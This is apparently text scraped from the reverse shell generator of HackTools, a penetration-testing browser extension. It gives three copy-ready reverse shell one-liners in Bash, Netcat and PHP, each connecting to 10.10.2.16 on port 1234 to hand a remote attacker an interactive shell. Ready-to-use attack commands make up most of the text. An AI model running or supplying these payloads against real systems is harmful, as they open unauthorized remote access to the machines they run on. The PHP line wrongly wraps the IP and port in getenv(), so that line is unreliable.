 HackTools
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote machine, not from the local host.
10.10.2.16
1234
Bash
bash -c 'exec bash -i &>/dev/tcp/10.10.2.16/1234 <&1'
Copy the reverse shell
URL encoded
Netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.2.16 1234 >/tmp/f
Copy the reverse shell
URL encoded
PHP php
php -r '$sock=fsockopen(getenv("10.10.2.16"),getenv("1234"));exec("/bin/sh -i <&3 >&3 2>&3");'
php
JS
SQL
雾晓安全